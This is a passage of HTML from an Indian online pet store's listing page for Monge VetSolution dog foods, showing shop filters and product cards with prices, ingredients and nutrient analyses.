				<div class="widget woocommerce pgs_shop_filters"><h2 class="widgettitle">Product Filters</h2>		<div class="pgs-shop-filters-wrapper">
			<div class="row no-gutters">
								<div class="col-md-3 col-sm-6">
					<div class="shop-filter shop-filter-search">
						<div class="shop-filter-wrapper">
							<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
							<input type="search" id="shop-filter-search" class="search-field" data-filter-name="s" placeholder="Search products&hellip;" value="" name="s" />
						</div>
					</div><!-- .shop-filter.shop-filter-search -->
									</div>
									<div class="col-md-3 col-sm-6">
					<div class="shop-filter shop-filter-product-category" data-placeholder="Any Category">
						<div class="shop-filter-wrapper">
							<select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="outdoor-accessories">OUTDOOR ACCESSORIES</option>
	<option class="level-1" value="bottles-and-travelling-kits">&nbsp;&nbsp;&nbsp;BOTTLES AND TRAVELLING KITS</option>
	<option class="level-1" value="commanding-training-sticks">&nbsp;&nbsp;&nbsp;COMMANDING &amp; TRAINING STICKS</option>
	<option class="level-1" value="dog-cages">&nbsp;&nbsp;&nbsp;DOG CAGES</option>
	<option class="level-1" value="harness">&nbsp;&nbsp;&nbsp;HARNESS</option>
	<option class="level-0" value="pet-accessories">PET ACCESSORIES</option>
	<option class="level-1" value="dog-brushes">&nbsp;&nbsp;&nbsp;BRUSHES</option>
	<option class="level-1" value="leashes">&nbsp;&nbsp;&nbsp;LEASHES</option>
	<option class="level-2" value="leashes-collars-leashes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COLLARS</option>
	<option class="level-3" value="leashes-collars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LEASHES</option>
	<option class="level-1" value="massager">&nbsp;&nbsp;&nbsp;MASSAGER</option>
	<option class="level-1" value="nail-clipper">&nbsp;&nbsp;&nbsp;NAIL CLIPPER</option>
	<option class="level-1" value="pet-beds">&nbsp;&nbsp;&nbsp;PET BEDS</option>
	<option class="level-1" value="pet-bowls">&nbsp;&nbsp;&nbsp;PET BOWLS</option>
	<option class="level-1" value="pet-comb">&nbsp;&nbsp;&nbsp;PET COMB</option>
	<option class="level-1" value="pet-dinner-mat">&nbsp;&nbsp;&nbsp;PET DINNER MAT</option>
	<option class="level-1" value="pet-toys">&nbsp;&nbsp;&nbsp;PET TOYS</option>
	<option class="level-2" value="bird-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BIRD TOYS</option>
	<option class="level-1" value="scissors-and-cutters">&nbsp;&nbsp;&nbsp;SCISSORS AND CUTTERS</option>
	<option class="level-1" value="small-animal">&nbsp;&nbsp;&nbsp;SMALL ANIMAL</option>
	<option class="level-2" value="accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORIES</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TOYS</option>
	<option class="level-1" value="toothbrush">&nbsp;&nbsp;&nbsp;TOOTHBRUSH</option>
	<option class="level-0" value="pet-apparels">PET APPARELS</option>
	<option class="level-1" value="dog-hoodies">&nbsp;&nbsp;&nbsp;DOG HOODIES</option>
	<option class="level-1" value="dog-jacket">&nbsp;&nbsp;&nbsp;DOG JACKET</option>
	<option class="level-1" value="dog-winter-t-shirt">&nbsp;&nbsp;&nbsp;DOG WINTER T-SHIRT</option>
	<option class="level-1" value="pet-coats">&nbsp;&nbsp;&nbsp;PET COATS</option>
	<option class="level-1" value="pet-sweaters">&nbsp;&nbsp;&nbsp;PET SWEATERS</option>
	<option class="level-1" value="rain-coat">&nbsp;&nbsp;&nbsp;RAIN COAT</option>
	<option class="level-1" value="summer-collecion">&nbsp;&nbsp;&nbsp;SUMMER COLLECTION</option>
	<option class="level-2" value="summer-shirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER SHIRTS</option>
	<option class="level-2" value="summer-t-shirt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER T-SHIRT</option>
	<option class="level-0" value="combo-deals">PET COMBO</option>
	<option class="level-0" value="pet-flea-ticks-care">PET FLEA &amp; TICKS CARE</option>
	<option class="level-1" value="flea-ticks-powder">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS POWDER</option>
	<option class="level-1" value="flea-ticks-shampoo-soap">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS SHAMPOO &amp; SOAP</option>
	<option class="level-1" value="flea-ticks-spray">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS SPRAY</option>
	<option class="level-1" value="flea-ticks-tablets">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS TABLETS</option>
	<option class="level-1" value="spot-on">&nbsp;&nbsp;&nbsp;SPOT-ON</option>
	<option class="level-0" value="pet-food">PET FOOD</option>
	<option class="level-1" value="bird-food">&nbsp;&nbsp;&nbsp;BIRD FOOD</option>
	<option class="level-1" value="cat-food">&nbsp;&nbsp;&nbsp;CAT FOOD</option>
	<option class="level-2" value="moist-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CAT MOIST FOOD</option>
	<option class="level-2" value="dry-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY CAT FOOD</option>
	<option class="level-1" value="for-dogs">&nbsp;&nbsp;&nbsp;DOG FOOD</option>
	<option class="level-2" value="dog-moist-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DOG MOIST FOOD</option>
	<option class="level-2" value="dry-food-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY FOOD</option>
	<option class="level-2" value="monge-daily-line">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MONGE DAILY LINE</option>
	<option class="level-2" value="mr-dog">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MR. DOG</option>
	<option class="level-2" value="mr-puppy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MR. PUPPY</option>
	<option class="level-2" value="vetsolution-for-dogs" selected="selected">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VETSOLUTION FOR DOGS</option>
	<option class="level-3" value="dry-food-vet-solution-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY FOOD</option>
	<option class="level-3" value="wet-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WET FOOD</option>
	<option class="level-1" value="hamster-food">&nbsp;&nbsp;&nbsp;HAMSTER FOOD</option>
	<option class="level-1" value="parrots-food">&nbsp;&nbsp;&nbsp;PARROTS FOOD</option>
	<option class="level-0" value="pet-grooming">PET GROOMING</option>
	<option class="level-1" value="dental-range">&nbsp;&nbsp;&nbsp;DENTAL RANGE</option>
	<option class="level-1" value="dog-soap-and-shampoo">&nbsp;&nbsp;&nbsp;DOG SOAP AND SHAMPOO</option>
	<option class="level-1" value="pet-conditioner">&nbsp;&nbsp;&nbsp;PET CONDITIONER</option>
	<option class="level-1" value="pet-ears-care">&nbsp;&nbsp;&nbsp;PET EARS CARE</option>
	<option class="level-1" value="pet-eye-care">&nbsp;&nbsp;&nbsp;PET EYE CARE</option>
	<option class="level-1" value="pet-hygiene">&nbsp;&nbsp;&nbsp;PET HYGIENE</option>
	<option class="level-1" value="pet-perfumes">&nbsp;&nbsp;&nbsp;PET PERFUMES</option>
	<option class="level-1" value="pet-skin-care">&nbsp;&nbsp;&nbsp;PET SKIN CARE</option>
	<option class="level-1" value="pet-towel">&nbsp;&nbsp;&nbsp;PET TOWEL</option>
	<option class="level-0" value="pet-rakhi">Pet Rakhi</option>
	<option class="level-0" value="pet-supplements">PET SUPPLEMENTS</option>
	<option class="level-1" value="dewormers">&nbsp;&nbsp;&nbsp;DEWORMERS</option>
	<option class="level-1" value="medicated-products">&nbsp;&nbsp;&nbsp;MEDICATED PRODUCTS</option>
	<option class="level-2" value="herbal-range">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HERBAL RANGE</option>
	<option class="level-1" value="nutritional-supplements">&nbsp;&nbsp;&nbsp;NUTRITIONAL SUPPLEMENTS</option>
	<option class="level-0" value="pet-treats">PET TREATS</option>
	<option class="level-1" value="cat-treats">&nbsp;&nbsp;&nbsp;CAT TREATS</option>
	<option class="level-1" value="dog-bones">&nbsp;&nbsp;&nbsp;DOG BONES</option>
	<option class="level-1" value="dog-chew">&nbsp;&nbsp;&nbsp;DOG CHEW</option>
	<option class="level-1" value="dog-cookies">&nbsp;&nbsp;&nbsp;DOG COOKIES</option>
	<option class="level-1" value="dog-snacks">&nbsp;&nbsp;&nbsp;DOG SNACKS</option>
	<option class="level-1" value="dog-treat">&nbsp;&nbsp;&nbsp;DOG TREAT</option>
	<option class="level-0" value="prama">PRAMA</option>
</select>
						</div>
					</div><!-- .shop-filter.shop-filter-product-category -->
				</div>
										<div class="col-md-2 col-sm-6">
						<div class="shop-filter shop-filter-product-rating" data-placeholder="Any Rating">
							<div class="shop-filter-wrapper">
								<select class="dropdown_layered_nav_rating" data-filter-name="rating_filter">
									<option value="">Any Rating</option>
									<option value="5" >5 Star</option><option value="4" >4 Star</option><option value="3" >3 Star</option><option value="2" >2 Star</option><option value="1" >1 Star</option>								</select>
							</div>
						</div><!-- .shop-filter.shop-filter-product-rating -->
					</div>
									<div class="col-md-4 col-sm-6">
					<div class="shop-filter shop-filter-product-price widget_price_filter">
													<div class="shop-filter-wrapper">
																<div class="price_slider_wrapper">
									<div class="price_slider_wrapper-inner">
										<div class="price_slider"></div>
										<div class="price_slider_amount">
																						<input type="text" id="min_price" name="min_price" value="200" data-min="200" placeholder="Min price" />
											<input type="text" id="max_price" name="max_price" value="8440" data-max="8440" placeholder="Max price" />
											<div class="price_label"><span class="from"></span> &mdash; <span class="to"></span></div>
																						<div class="clear"></div>
										</div>
									</div>
									<button type="submit" class="button">Filter</button>
								</div>
							</div>
												</div><!-- .shop-filter.shop-filter-product-price -->
				</div>
								</div>
			<div class="row no-gutters">
													<div class="col-sm">
										<div class="shop-filter shop-filter-product-brand" data-placeholder="
									Any Brand										">
											<div class="shop-filter-wrapper">
															<select class="dropdown_layered_nav_taxonomy_filter dropdown_layered_nav_brand" data-filter-name="filter_brand">
				<option value="">Any Brand</option>
									<option value="monge" >Monge</option>
								</select>
														</div>
										</div><!-- .shop-filter.shop-filter-product-brand-->
									</div>
																		<div class="col-sm">
										<div class="shop-filter shop-filter-product-pack-size" data-placeholder="
									Any Pack Size										">
											<div class="shop-filter-wrapper">
															<select class="dropdown_layered_nav_taxonomy_filter dropdown_layered_nav_pack-size" data-filter-name="filter_pack-size">
				<option value="">Any Pack Size</option>
									<option value="12kg" >12kg</option>
										<option value="2-kgs" >2 kgs</option>
								</select>
														</div>
										</div><!-- .shop-filter.shop-filter-product-pack-size-->
									</div>
												</div>
		</div>
		</div>
				
			</div>
		</div>

					</form>
				</div>

	
</div>
<div class="loop-header-tools">

	
	<div class="loop-header-tools-wrapper">
		<div class="row">
			<div class="col">

				
					<div class="pgs-shop-filter-buttons">
		<label href="#" class="pgs-open-shop-filters">Filters :</label>
		<label class="switch ">
			<input type="checkbox" class="default shop_filter_hide_show-btn" >
			<span class="slider"></span>
		</label>
	</div>
	<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 12 results</p>
	<div class="ciyashop-products-tools">
				<div class="ciyashop-products-per-page">
				<span class="per-page-title">Show</span>
											<a rel="nofollow" href="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/?per_page=9" class="per-page-variation">
							<span>9</span>
						</a>
						<span class="per-page-separator"></span>
												<a rel="nofollow" href="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/?per_page=12" class="per-page-variation">
							<span>12</span>
						</a>
						<span class="per-page-separator"></span>
												<a rel="nofollow" href="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/?per_page=15" class="per-page-variation">
							<span>15</span>
						</a>
						<span class="per-page-separator"></span>
									</div>
				<div class="gridlist-toggle-wrap">
		<div class="gridlist-label-wrap">
			<span class="gridlist-toggle-label">View :</span>
		</div>
		<div class="gridlist-button-wrap">
			<div class="gridlist-toggle">
				<a href="#" title="Grid view" class="gridlist-button grid-2-column" data-grid='{&quot;column&quot;:2}'>
					<svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19">
						<path d="M0,0H8V8H0V0ZM11,0h8V8H11V0ZM0,11H8v8H0V11Zm11,0h8v8H11V11Z" />
					</svg>
				</a>
				<a href="#" title="Grid view" class="gridlist-button grid-3-column active" data-grid='{&quot;column&quot;:3}'>
					<svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19">
						<path d="M0,0H5V5H0V0ZM7,0h5V5H7V0Zm7,0h5V5H14V0ZM0,7H5v5H0V7ZM7,7h5v5H7V7Zm7,0h5v5H14V7ZM0,14H5v5H0V14Zm7,0h5v5H7V14Zm7,0h5v5H14V14Z" />
					</svg>

				</a>
				<a href="#" title="Grid view" class="gridlist-button grid-4-column" data-grid="{&quot;column&quot;:4}">
					<svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19">
						<path d="M0,0H4V4H0V0ZM0,5H4V9H0V5ZM5,5H9V9H5V5Zm5,0h4V9H10V5Zm5,0h4V9H15V5Zm0-5h4V4H15V0ZM10,0h4V4H10V0ZM5,0H9V4H5V0ZM0,10H4v4H0V10Zm0,5H4v4H0V15Zm5-5H9v4H5V10Zm5,0h4v4H10V10Zm5,0h4v4H15V10ZM5,15H9v4H5V15Zm5,0h4v4H10V15Zm5,0h4v4H15V15Z" />
					</svg>
								<a href="#" title="List view" class="gridlist-button gridlist-toggle-list">
					<svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19">
						<path d="M0,0H19V3H0V0ZM0,8H19v3H0V8Zm0,8H19v3H0V16Z" />
					</svg>
				</a>
			</div>
		</div>
	</div>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	</div>
	
				
			</div>
		</div>
	</div>

	
</div>

	</div>
</div>

</header>
<div class="woocommerce-notices-wrapper"></div><ul class="products products-loop row grid products-loop-column-3 ciyashop-products-shortcode mobile-col-1" data-column="3">
<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product type-product post-14885 status-publish first instock product_cat-for-dogs product_cat-dry-food-vet-solution-for-dogs product_cat-vetsolution-for-dogs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/monge-vet-solution-canin-cardiac-for-dogs/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2022/05/VET-SOLUTION-CARDIAC-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vet Solution Canin-Cardiac for dogs" decoding="async" fetchpriority="high" srcset="https://www.all4pets.in/wp-content/uploads/2022/05/VET-SOLUTION-CARDIAC-300x300.jpg 300w, https://www.all4pets.in/wp-content/uploads/2022/05/VET-SOLUTION-CARDIAC-150x150.jpg 150w, https://www.all4pets.in/wp-content/uploads/2022/05/VET-SOLUTION-CARDIAC-768x768.jpg 768w, https://www.all4pets.in/wp-content/uploads/2022/05/VET-SOLUTION-CARDIAC-80x80.jpg 80w, https://www.all4pets.in/wp-content/uploads/2022/05/VET-SOLUTION-CARDIAC-600x600.jpg 600w, https://www.all4pets.in/wp-content/uploads/2022/05/VET-SOLUTION-CARDIAC-100x100.jpg 100w, https://www.all4pets.in/wp-content/uploads/2022/05/VET-SOLUTION-CARDIAC.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/monge-vet-solution-canin-cardiac-for-dogs/" class="open-quick-view" data-id="14885">
					Quick View				</a>
						</div>
			<div class="product-actions">
		<div class="product-actions-inner">
		<div class="product-action product-action-add-to-cart" data-toggle="tooltip" data-original-title="Add To Cart" data-placement="top"><a href="?add-to-cart=14885" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14885" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14885" data-product_sku="VSC-CARDIAC-2" aria-label="Add to cart: &ldquo;MONGE VET-SOLUTION CANIN-CARDIAC 2KG FOR DOGS&rdquo;" rel="nofollow" data-success_message="&ldquo;MONGE VET-SOLUTION CANIN-CARDIAC 2KG FOR DOGS&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_14885" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="14885"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="14885" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-food/for-dogs/">
				DOG FOOD			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/monge-vet-solution-canin-cardiac-for-dogs/">
			MONGE VET-SOLUTION CANIN-CARDIAC 2KG FOR DOGS		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,115.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,115.00.</span></span>
<div class="woocommerce-product-details__short-description">
	<p><span dir="ltr" role="presentation"><strong><a href="https://www.all4pets.in/?post_type=product&amp;s=vet+solution">MONGE VETSOLUTION</a> CANIN CARDIAC</strong> is a complete dietetic feed for </span><span dir="ltr" role="presentation">dogs formulated to support heart function in the case of chronic cardiac </span><span dir="ltr" role="presentation">insufficiency. Contains melon juice concetrate to neutralize free radicals,</span><br role="presentation" /><span dir="ltr" role="presentation">ginseng for cardiac support and Xylo-oligosaccharides (XOS) to secure </span><span dir="ltr" role="presentation">the intestinal microbiota. The formulation is characterised by low level </span><span dir="ltr" role="presentation">of sodium.</span></p>
<p><span dir="ltr" role="presentation"><strong><a href="https://www.all4pets.in/?post_type=product&amp;s=vet+solution">MONGE VETSOLUTION</a> CANIN CARDIAC COMPOSITION</strong>:</span><br role="presentation" /><span dir="ltr" role="presentation">Dried chicken meat, tapioca, animal fat (chicken oil)*, potatoes, hydrolysed salmon </span><span dir="ltr" role="presentation">protein, dried eggs, dried carrots, dried peas, pea fibre, fish oil (salmon oil)*, dried </span><span dir="ltr" role="presentation">fish (Anchovy), carob powder, brewers’ yeast, dried beet pulp, dried duck meat, </span><span dir="ltr" role="presentation">Xylo-Oligosaccharides (XOS 0.4%), minerals, products from the processing of </span><span dir="ltr" role="presentation">herbs (ginseng) 0.01%, products and by-products from processing fresh fruits </span><span dir="ltr" role="presentation">and vegetables (melon juice concentrate-</span><span dir="ltr" role="presentation">Cucumis melo cantalupensis &#8211; source </span><span dir="ltr" role="presentation">of superoxidedismutase 0.005%), milk protein powder. *purified at 99.6% preserved with natural antioxidants.</span></p>
<p><strong><span dir="ltr" role="presentation">ANALYTICAL CONSTITUENTS:</span></strong><br role="presentation" /><span dir="ltr" role="presentation">Crude protein: 30% &#8211; Crude fibre: 5% &#8211; Crude fat: 18% &#8211; Crude ash: 6.7% &#8211;</span><br role="presentation" /><span dir="ltr" role="presentation">Sodium: 0.13% &#8211; Potassium: 0.8% &#8211; Magnesium: 0.06%</span></p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>
<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product type-product post-14920 status-publish instock product_cat-for-dogs product_cat-dry-food-vet-solution-for-dogs product_cat-dry-food-for-dogs product_cat-pet-food product_cat-vetsolution-for-dogs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/monge-vetsolution-canine-dermatosis-2kg/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-DERMATOSIS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VetSolution Canin-Dermatosis 2kg" decoding="async" srcset="https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-DERMATOSIS-300x300.jpg 300w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-DERMATOSIS-150x150.jpg 150w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-DERMATOSIS-768x768.jpg 768w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-DERMATOSIS-80x80.jpg 80w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-DERMATOSIS-600x600.jpg 600w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-DERMATOSIS-100x100.jpg 100w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-DERMATOSIS.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/monge-vetsolution-canine-dermatosis-2kg/" class="open-quick-view" data-id="14920">
					Quick View				</a>
						</div>
			<div class="product-actions">
		<div class="product-actions-inner">
		<div class="product-action product-action-add-to-cart" data-toggle="tooltip" data-original-title="Add To Cart" data-placement="top"><a href="?add-to-cart=14920" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14920" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14920" data-product_sku="VSC-DERMATOSIS-2" aria-label="Add to cart: &ldquo;MONGE VETSOLUTION CANINE DERMATOSIS 2KG FOR DOGS&rdquo;" rel="nofollow" data-success_message="&ldquo;MONGE VETSOLUTION CANINE DERMATOSIS 2KG FOR DOGS&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_14920" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="14920"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="14920" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-food/for-dogs/">
				DOG FOOD			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/monge-vetsolution-canine-dermatosis-2kg/">
			MONGE VETSOLUTION CANINE DERMATOSIS 2KG FOR DOGS		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,070.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,070.00.</span></span>
<div class="woocommerce-product-details__short-description">
	<p><strong><span dir="ltr" role="presentation"><a href="https://www.all4pets.in/?post_type=product&amp;s=vet+solution">MONGE VETSOLUTION</a></span> CANINE-DERMATOSIS 2Kg</strong> is a complete dietetic feed for dogs formulated to support of skin function in the case of dermatosis and excessive loss of hair. Contains melon juice concetrate to neutralize free radicals, Aloe vera for skin support and Xylo-oligosaccharides (XOS) to secure the intestinal microbiota. The formulation is characterised by high level of linoleic acid (LA), sum of eicosapentaeonic acid (EPA) and docosahexaeonic acid (DHA).<br />
<span dir="ltr" role="presentation"><a href="https://www.all4pets.in/?post_type=product&amp;s=vet+solution">MONGE VETSOLUTION</a></span> CANINE-DERMATOSIS-<strong>COMPOSITION</strong>:<br />
Hydrolysed salmon protein (23%), dried peas, tapioca, potatoes, animal fat (duck oil)*, pea fibre, animal fat (chicken oil)*, fish oil (salmon oil)*, carob powder, minerals, brewers’ yeast, Xylo-Oligosaccharides (XOS 0.4%), Aloe vera (0.06%), products and by-products from processing fresh fruits and vegetables (melon juice con centrate &#8211; Cucumis melo cantalupensis &#8211; source of superoxidedismutase 0.005%). *purified at 99.6%, preserved with natural antioxidants.<br />
<strong>ANALYTICAL CONSTITUENTS:</strong><br />
Crude protein: 23% &#8211; Crude fibre: 7% &#8211; Crude fat: 17% &#8211; Crude ash: 6.3% &#8211; Sum of eicosapentaenoic acid and docosahexaenoic acid: 0.84% &#8211; Linoleic acid: 4.35%.<br />
<strong>ADDITIVES/kg:</strong><br />
<strong>NUTRITIONAL ADDITIVES:</strong><br />
Vitamin A (Retinyl Acetate) 25,000 IU, Vitamin D3 1,500 IU, Selenium (Sodium selenite 0.22 mg) 0.1 mg, Manganese (manganous sulphate monohydrate 64 mg) 20.8 mg, Copper (Copper (II) sulphate pentahydrate 32 mg) 8.2 mg, Iron (Iron (II) sulphate monohydrate 210 mg) 69 mg, Iodine (Calcium iodate anhydrous 6 mg)4 mg, L-arnitine: 200 mg.<br />
<strong>TECHNOLOGICAL ADDITIVES:</strong><br />
Tocopherol extracts from vegetable oils.</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>
<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product type-product post-14927 status-publish last instock product_cat-for-dogs product_cat-dry-food-for-dogs product_cat-dry-food-vet-solution-for-dogs product_cat-pet-food product_cat-vetsolution-for-dogs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/monge-vetsolution-canin-renal-oxalate-for-dogs/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-RENAL-AND-OXALATE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VETSOLUTION CANINE-RENAL &amp; OXALATE 2KG" decoding="async" srcset="https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-RENAL-AND-OXALATE-300x300.jpg 300w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-RENAL-AND-OXALATE-150x150.jpg 150w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-RENAL-AND-OXALATE-768x768.jpg 768w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-RENAL-AND-OXALATE-80x80.jpg 80w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-RENAL-AND-OXALATE-600x600.jpg 600w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-RENAL-AND-OXALATE-100x100.jpg 100w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-RENAL-AND-OXALATE.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/monge-vetsolution-canin-renal-oxalate-for-dogs/" class="open-quick-view" data-id="14927">
					Quick View				</a>
						</div>
			<div class="product-actions">
		<div class="product-actions-inner">
